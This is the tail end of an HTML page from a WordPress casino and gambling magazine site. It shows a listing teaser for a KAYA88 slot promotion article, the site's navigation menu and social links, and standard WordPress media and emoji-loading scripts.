    <p>Online gaming continues to surge in popularity, and while mobile</p>
    
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-5185 post type-post status-publish format-standard has-post-thumbnail hentry category-casino tag-kaya88" itemscope itemtype="https://schema.org/CreativeWork">

        <div class="post-list-sep" style="border-color:#eaeaea"></div>
        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  list-thumbnail thumbnail-acute  hover-none" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/why-kaya88-offers-the-best-free-credit-slot-malaysia-promotions-in-2025/" class="post-link">
            
        
            <span class="image-element">

                <img width="400" height="400" src="https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88.webp" class="attachment-thumbnail-square size-thumbnail-square" alt="KAYA88" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88.webp 400w, https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-300x300.webp 300w, https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-150x150.webp 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h3 class="post-item-title wi-post-title fox-post-title post-header-section latest-title size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/why-kaya88-offers-the-best-free-credit-slot-malaysia-promotions-in-2025/" rel="bookmark">        
        Why KAYA88 Offers the Best Free Credit Slot Malaysia Promotions in 2025
    </a>
</h3></div><div class="post-item-excerpt entry-excerpt excerpt-size-normal" itemprop="text">
    
    <p>In the fast-evolving world of online gaming, slot Malaysia has become a</p>
    
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->    
    </div><!-- .fox-blog -->
    
        
</div><!-- .fox-blog-container -->

    </div></div>
                                <div class="footer-col-sep"></div>
                
            </aside><!-- .footer-col -->

            
        </div><!-- .footer-widgets-inner -->

    </div><!-- .container -->

</div><!-- #footer-widgets -->    
</footer><!-- #wi-footer -->
        </div><!-- .wi-container -->

        <div class="wrapper-bg-element"></div>

        <div class="wrapper-border-top hand-border-h wrapper-border"></div>
        <div class="wrapper-border-bottom hand-border-h wrapper-border"></div>
        <div class="wrapper-border-left hand-border-v wrapper-border"></div>
        <div class="wrapper-border-right hand-border-v wrapper-border"></div>

    </div><!-- #wi-wrapper -->

</div><!-- #wi-all -->


<div id="offcanvas" class="offcanvas offcanvas-light">

    <div class="offcanvas-inner">
        
                
                        
        <div class="offcanvas-search offcanvas-element">
            <div class="searchform">
    
    <form role="search" method="get" action="https://casinomagzine.com/" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" class="form">
        
        <input type="text" name="s" class="s search-field" value="" placeholder="Type &amp; hit enter" />
        
        <button class="submit" role="button" title="Go">
            
            <i class="fa fa-search"></i>            
        </button>
        
    </form><!-- .form -->
    
</div><!-- .searchform -->        </div>
        
                
                
                <nav id="mobilenav" class="offcanvas-nav offcanvas-element">

            <div class="menu"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3483"><a href="https://casinomagzine.com/">Home</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2662"><a href="https://casinomagzine.com/about/">About</a><span class="indicator"><i class="indicator-ic"></i></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://casinomagzine.com/contact/">Contact</a><span class="indicator"><i class="indicator-ic"></i></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://casinomagzine.com/advertising/">Advertising</a><span class="indicator"><i class="indicator-ic"></i></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3448"><a href="https://casinomagzine.com/category/news/">News</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450"><a href="https://casinomagzine.com/category/casino/">Casino</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://casinomagzine.com/category/gambling/">Gambling</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://casinomagzine.com/category/travel/">Blackjack</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://casinomagzine.com/category/slots/">Slots</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://casinomagzine.com/category/poker/">Poker</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://casinomagzine.com/category/betting/">Betting</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458"><a href="https://casinomagzine.com/category/games/">Games</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://casinomagzine.com/category/reviews/">Reviews</a><span class="indicator"><i class="indicator-ic"></i></span></li>
</ul></div>
        </nav><!-- #mobilenav -->
                
                        
        

<div class="social-list offcanvas-element style-plain shape-circle align-left icon-size-bigger icon-spacing-small style-none" id="social-id-696f9fa9e13cd">
    
    <ul>
    
                
        <li class="li-facebook">
            <a href="https://www.facebook.com/Casino-Magazine-107668694735543" target="_blank" rel="alternate" title="Facebook">
                <i class="fab fa-facebook-f"></i>
            </a>
            
                    </li>
        
                
        <li class="li-twitter">
            <a href="https://twitter.com/magazine_casino" target="_blank" rel="alternate" title="Twitter">
                <i class="fab fa-twitter"></i>
            </a>
            
                    </li>
        
                
        <li class="li-instagram">
            <a href="#" target="_blank" rel="alternate" title="Instagram">
                <i class="fab fa-instagram"></i>
            </a>
            
                    </li>
        
                
        <li class="li-youtube">
            <a href="#" target="_blank" rel="alternate" title="YouTube">
                <i class="fab fa-youtube"></i>
            </a>
            
                    </li>
        
                
        <li class="li-vkontakte">
            <a href="#" target="_blank" rel="alternate" title="VKontakte">
                <i class="fab fa-vk"></i>
            </a>
            
                    </li>
        
            
    </ul>
    
</div><!-- .social-list -->

        
                
            
    </div><!-- .offcanvas-inner -->

</div><!-- #offcanvas -->

<div id="offcanvas-bg" class="offcanvas-bg"></div>
<div class="offcanvas-overlay" id="offcanvas-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="backtotop" class="backtotop fox-backtotop scrollup backtotop-circle backtotop-icon">
        
        <span class="btt-icon"><i class="feather-chevrons-up"></i></span>        
    </div><!-- #backtotop -->

<!-- fox_version:4.6.5--><!-- fox_demo:times--><script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://casinomagzine.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://casinomagzine.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://casinomagzine.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wi-main-js-extra">
var WITHEMES = {"l10n":{"prev":"Previous","next":"Next"},"enable_sticky_sidebar":"","enable_sticky_header":"1","ajaxurl":"https://casinomagzine.com/wp-admin/admin-ajax.php","nonce":"fbb4552b0c","resturl_v2":"https://casinomagzine.com/wp-json/wp/v2/","resturl_v2_posts":"https://casinomagzine.com/wp-json/wp/v2/posts/","tablet_breakpoint":"840","enable_lightbox":"1"};
//# sourceURL=wi-main-js-extra
</script>
<script src="https://casinomagzine.com/wp-content/themes/fox/js/theme.min.js?ver=4.6.5" id="wi-main-js"></script>
<script src="https://connect.facebook.net/en_US/all.js?ver=1.0#xfbml=1" id="wi-facebook-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://casinomagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://casinomagzine.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-20 15:30:49 -->